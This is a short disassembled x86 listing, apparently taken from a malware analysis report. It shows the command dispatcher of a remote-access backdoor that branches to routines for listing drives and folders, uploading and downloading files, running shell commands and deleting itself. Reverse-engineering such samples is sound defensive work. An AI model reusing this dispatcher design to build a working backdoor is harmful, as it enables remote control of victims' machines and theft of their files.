 sub eax, 6011h
jz loc_944FAD
sub eax, 0FFFh
jz short loc_944EDB
loc_944FAD:
sub esp, 8
call Com6_selfDeleteandExit
sub_944CA0 endp
loc_944F0F:
mov eax, [ebp+var_50+0Ch]
cmp eax, 7018h
jz short loc_944F3F
sub eax, 1
jnz short loc_944F20
cmp eax, 8001h
jz short loc_944F28
loc_944EDB:
lea eax, [ebp+var_50+4]
push eax
lea eax, [ebp+dwOptionalLength]
push eax
call Com1_LogicalDrives
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
mov [ebp+var_50], ebx
jmp short loc_944F5F
lea eax, [ebp+var_50+4]
push eax
lea eax, [ebp+dwOptionalLength]
push eax
call Com2_ListFolder
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
mov [ebp+var_50], ebx
jmp loc_944F5F
loc_944EF2: ; int
push [ebp+var_50+8]
mov ecx, [ebp+var_C]
lea eax, [ebp+var_50+4]
push eax ; int
lea eax, [ebp+dwOptionalLength]
push eax ; lpMultiByteStr
call Com3_UploadFile
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
loc_944F20:
or ebx, 0FFFFFFFFh
mov [ebp+var_50], ebx
jmp short loc_944F5F
loc_944F28:
lea eax, [ebp+var_50+4]
push eax
lea eax, [ebp+dwOptionalLength]
push eax
call Com4_RunCMDCommand
mov edi, [ebp+dwOptionalLength]
mov ebx, eax
mov [ebp+var_50], ebx
jmp short loc_944F5F
loc_944F3F: ; int
push [ebp+var_50+8]
mov ecx, [ebp+var_C]
lea eax, [ebp+var_50+4]
push eax ; int
lea eax, [ebp+dwOptionalLength]
push eax ; lpMultiByteSt
call DownloadFile
mov edi, [ebp+dwOptionalLength]
mov ebx, eax